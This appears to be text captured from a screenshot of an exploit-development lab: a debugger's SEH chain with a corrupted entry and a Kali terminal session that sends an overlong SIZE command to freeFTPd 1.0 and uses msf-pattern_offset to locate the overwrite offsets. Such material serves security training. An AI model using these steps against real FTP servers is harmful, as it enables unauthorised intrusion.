 Address SE handler
0012B1CC ntdll.7C90EE18
0012B2B4 ntdll.7C90EE18
0012B384 ntdll.7C90EE18
0012B3CC msvcrt._except_handler3
0012B808 39674238
67423767 *** CORRUPT ENTRY ***
root@kali: ~
File Edit View Search Terminal Help
root@kali:~/freeftpd# python skeleton.py 10.10.10.15 21
[+] Connecting to target
220 Hello, I'm freeFTPd 1.0
331 Password required for anonymous
[+] Sent SIZE payload with length: 1001
root@kali:~/freeftpd# msf-pattern_offset -q 39674238
[*] Exact match at offset 986
root@kali:~/freeftpd# msf-pattern_offset -q 67423767
[*] Exact match at offset 982
root@kali:~/freeftpd#